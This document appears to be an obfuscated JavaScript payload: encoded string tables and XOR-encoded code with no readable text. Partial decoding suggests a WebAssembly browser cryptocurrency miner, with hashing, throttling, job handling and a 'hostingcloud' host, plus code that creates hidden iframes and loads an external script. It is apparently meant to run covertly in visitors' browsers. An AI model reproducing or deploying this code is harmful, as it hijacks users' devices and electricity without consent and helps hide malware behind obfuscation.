E_XWt\x1bS\x1eIMM\x18\x1cWXNGMWX_J_^XWHJGGIJH@Wt\x1bS\x1f\x1cIJMHWXHYB[_oBYNH_DYqqU\x1aKW_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[YNy^EW[DX_y^EW\x5cCJ_W_JYLN_WMBGNEJFNWNE]WJIDY_W@NqqU\x1aKW\x7fd\x7fjgtfnfdyrWMJGXNWJGLDWD^_[^_WMDYW\x1bSMMWIBEJYqqU\x1aKWt\x1bS\x1aH\x1c\x1fO\x1cWED\x5cWYNJOiBEJYqqU\x1aKW_CYD__GNOcJXCNXW\x1bS\x1aWY^EoN[NEONEHBNXWt\x1bS\x1e\x19I\x1d\x18\x13WNYYWne}bydefne\x7ftbxt|dy`nyW\x5cJXFiBEJYqqU\x1aKmBGNWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW^YGW[YNbEB_WHDEXDGNW_Y^NWFDO^GNd]NYYBONXWYNX[DEXNWnSB_x_J_^XWNS[DY_XWOJ_JWnYYDYW|NIjXXNFIGqqU\x1aKWcnj{~\x13WON[NEONEHBNXm^GMBGGNOWt\x1bS\x19\x1f\x12\x1d\x13WDIANH_WJ[[GqqU\x1aKWADItBOWne}bydefne\x7ftbxt|niWH^YYNE_aDIWM^EHWGDHJ_NmBGNW\x1bS\x1a\x1bWt\x1bS\x18H\x13\x18\x18\x1cWt\x1bS\x19\x1f\x1e\x1eH\x1fWt\x1bS\x18O\x18\x1bMJWt\x1bS\x1fO\x18M\x1f\x12Wh~yWcnj{\x18\x19WfJ_CWIqqU\x1aK_NX\x7fDcNSWt\x1bS\x19\x1f\x1e\x1eH\x1eW\x7fd\x7fjgtx\x7fjh`W|YDELWZ^B_WhDEMWt\x1bS\x1e\x13\x13\x1fIHWHJGGNOy^EW\x5cCBGNWMJBGNOWY^EWHJGGy^E_BFNhJGGIJH@XW[DX_fNXXJLNWXYHW[J_CW\x5cJXFfNFDYqqU\x1aKWt\x1bS\x19\x1f\x18\x1c\x19IWtFJGGDHWt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x18\x13OM\x19\x13WtttNYYEDtGDHJ_BDEWEDON{J_CWEDONmxWBEMDWIBEOWt\x1bS\x18\x12\x12JI\x13Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x19\x12I\x1a\x12JWne}bydefne\x7ftbxtedonWCJXCNXWCJXCNX{NYxNHDEOW\x1bS\x18N\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x1e\x1dJO\x1aJWJYLWIqqU\x1aK_NdMMXN_WhGBNE_WHIWFDEB_DYy^EoN[NEONEHBNXWY^EoN[NEONEHqqU\x1aK|J_HCNYW\x7fNS_oNHDONYWDENYYDYW\x5cJXFiBEJYqqU\x1aKWX^IJYYJqqU\x1aKWXCNGGtYNJOWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWcnj{\x1a\x1dWorejfbh\x7fd{t{\x7fyWBEX_JEHNWt\x1bS\x18O\x18\x1a\x1bOWYNHNB]NbEX_JEHNW_B_GNWBEX_JE_BJ_N|JXFWODH^FNE_WHJGGIJH@XWFNN_X\x7fJYLN_W_CYD__GNOx_JY_WHJ_HCWne}bydefne\x7ftbxtxcnggWt\x1bS\x1eN\x1c\x1fI\x1cWcnj{\x13WCJXCWJYLXW|jxft{jlntxbqqU\x18NnWBEX_JE_BJ_NWt\x1bS\x1e\x18\x1fN\x1a\x1cW_CYD__GN|JB_Wcnj{m\x18\x19WDEGDJOWLGDIJGWDEy^E_BFNbEB_BJGBQNOWYNJXDEWcnj{~\x18\x19Wcnj{~\x1a\x1dWXNEOWXN_\x7fBFND^_WYNZ^BYNWsfgc__[yNZ^NX_Wt\x1bS\x1eHIMJHWln\x7fWYNZ^NX_NOxBQNWt\x1bS\x19\x1fI\x18\x1fIW_CNEWt\x1bSH\x1a\x13O\x18\x1bW]JG^NWD[NEWt\x1bS\x1e\x1d\x19\x13\x1b\x1fW\x5cDY@\x7fCYD__GNOWFDO^GNW_Dx_YBELWtHJ@N\x19W[YBE_nYYWXCBM_Wt\x1bS\x19\x13\x19\x1b\x1dMWt\x1bS\x19M\x18\x12J\x19Wt\x1bS\x1fII\x1e\x12NWJYL]WH_StGWtHJ@NWNSWtHCBH@NEWttj\x7f{yny~ettWttj\x7f{dx\x7fy~ettWt\x1bS\x1e\x12O\x1cH\x1dWJXXNY_WOJ_J~yb{YNMBSWt\x1bS\x1f\x18M\x13\x1a\x1fW\x5cB_CWt\x1bS\x18M\x1b\x1d\x1bIWD^_WODy^EW[YBE_Wjidy\x7fWCNS\x7fDiqqU\x1aK_NXWXN_x_J_^XWLN_iBEJYqqU\x1aKWY^E_BFNbEB_BJGBQNOW\x1bS\x19Wcnj{m\x1d\x1fWfNFDYqqU\x1aKW^EXCBM_W_DWJXF\x19\x5cJXFbF[DY_XWBOWorejfbhtijxnWbEMBEB_qqU\x1aKWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWYNHNB]NbEX_JE_BJ_NOxD^YHNWMN_HCWBEONSdMW_NS_WHDEOB_BDEWCJXd\x5cE{YD[NY_qqU\x1aKWYNHNB]NYWJOOdE{DX_y^EWeJeW^[OJ_NlGDIJGi^MMNY}BN\x5cXWLN_iBEJYqqU\x1aK{YDFBXNWYNXDG]NWttj\x7ffjbettWBXoJ_J~ybWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWX_JY_X|B_CWJOOy^EoN[NEONEHqqU\x1aKWBEWYNFD]Ny^EoN[NEONEHqqU\x1aKWONI^LLNYWttj\x7fbeb\x7fttWJOOdE{YNy^EWt\x1bSMM\x1a\x12\x1b\x19WNEX^YNbEB_y^E_BFNW\x5cJXF\x7fJIGNW]NYBMqqU\x1aKWt\x1bS\x1f\x1c\x1bMOOWEDEHNW_CBX{YDLYJFW\x1bS\x1a\x1b\x1b\x1b\x1bW\x1bS\x19\x1bWt\x1bS\x18\x1fO\x12J\x19WDEfNXXJLNWt\x1bS\x1a\x1f\x1d\x1f\x13IW_CYD__GNWX^IX_YWt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x5cDY@WXN_aDIWDEWXN_WhdemblW[NYMDYFJEHNW\x1bS\x1b\x1bWYJEODFW\x1bSMMMMMMMMW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMWgbit~ygW\x1bS\x1b\x13W_D\x7fCYD\x5cW\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bWt\x1bSJONM\x1a\x18W\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWnsb\x7fx\x7fj\x7f~xWYNX^G_W\x1bS\x1a\x13WE^FWt\x1bS\x1e\x1a\x12\x1a\x18MWtNFXHYB[_NEtYNXBQNtCNJ[WJXFlGDIJGjYLWtNFXHYB[_NEtLN_tCNJ[tXBQNWJXFgBIYJYqqU\x1aKjYLWtttXN_nYYeDWDEjIDY_WH^YYNE_xHYB[_W\x5cDY@\x7fCYD__GNOiD^EOWONX_WtNLLWXHYB[_jYLXWYNJOjXqqU\x1aKEHWHYNJ_N|JXFWYNJOI^MMNYWYNX[DEXN\x7fqqU\x1aK[NWNSB_Wt\x1bS\x18N\x1f\x1c\x18\x13WJYYJqqU\x1aKI^MMNYWY^EhJGGNYWFJSBF^FWBEB_BJGW[YNfJBEWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLW~BE_\x18\x19jYYJqqU\x1aKW\x5c\x5c\x5cWYJHBELWj~\x7fct~ygWfbenyt~ygW\x1a\x1dGNWbE_\x18\x19jYYJqqU\x1aKW\x1d\x1e\x1e\x18\x1dWbE_\x13jYYJqqU\x1aKWbE_\x1a\x1djYYJqqU\x1aKWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[YDLYJFWCDX_BELHGD^OW~BE_\x1a\x1djYYJqqU\x1aKWEJ_B]NW^_MWBEX[NH_WXGBHNW^EHJ^LC_nSHN[_BDEW\x5cJYEWBEX_JEHNDMW^ECJEOGNOyNANH_BDEWGDLWnFXHYB[_NEWYNJOmBGNxqqU\x1aKEHWGDHJ_BDEWCYNMWGJX_bEONSdMWYNX[DEXN\x7fNS_WXN_|BEOD\x5c\x7fB_GNWSCYtDEGDJOWYN[GJHNWM\x1d\x1fW~\x7fm\x1a\x1doNHDONYWMXW^_M\x13W~\x7fm\x13oNHDONYWjXXNY_BDEW\x5cBEOD\x5cWBF[DY_xHYB[_XWttOBYEJFNWON_NH_NOWYNFWX^[[DY_W\x19\x1b\x1bWEDWjYYJqqU\x1aKWM^EH_BDE{DBE_NYXWEDYFJGBQNWmGDJ_\x18\x19jYYJqqU\x1aKWNGNFNE_WmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dWaxdeWy^EEBELWHDEX_Y^H_DYW_NYFBEJ_NOW{YDLYJFWFNXXJLNWEJFNWddfW\x1a\x1b\x19\x1fWi^BGOWttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHW\x7fJIGNW_JIGNWFNFDYqqU\x1aKW[YD]BONOi^MMNYW[YN[JYNWJXqqU\x1aKEHCYDED^XGqqU\x1aKWX_YBELBMqqU\x1aKWjxxny\x7fbdexWNYYDYW\x1bS\x13Wt\x1bS\x19IJ\x1fH\x12W\x1bS\x1cO\x1bWFBEWODWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWGqqU\x1aKYJ\x19WoJ_NW\x1bSMWFDYNW\x1bS\x1fW[JYXNbE_WONX_YDqqU\x1aKW]NYBMqqU\x1aKtBOWDEFNXXJLNWYNJOqqU\x1aKWEDnSB_y^E_BFNW[D[W\x1bSO\x1eWtt_JIGNtIJXNWJXF\x19\x5cJXFWOqqU\x1aKEhJGGt]BWJXqqU\x1aKEHWID_CW\x1f}\x1f\x1fjb\x1ebWYNANH_WIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWHGNJYbE_NY]JGWOqqU\x1aKEhJGGt]WXqqU\x1aKEHWE^FINYWHDE_BE^NWjYYJqqU\x1aKi^MMNYW\x5cJXW_CJEWGJYLNYWINWXCD^GOW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dW\x1e\x19\x1f\x19\x13\x13\x1bW\x19\x1e\x1d\x1bWJEOWx_YBELWMN_HCBELWDMW{YDFBXNWJYYJqqU\x1aKi^MMNYWJ_WMBGNWGDJOWD@WDYBLBEWXJFNWHYNONE_BJGXWC__[XW_CNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\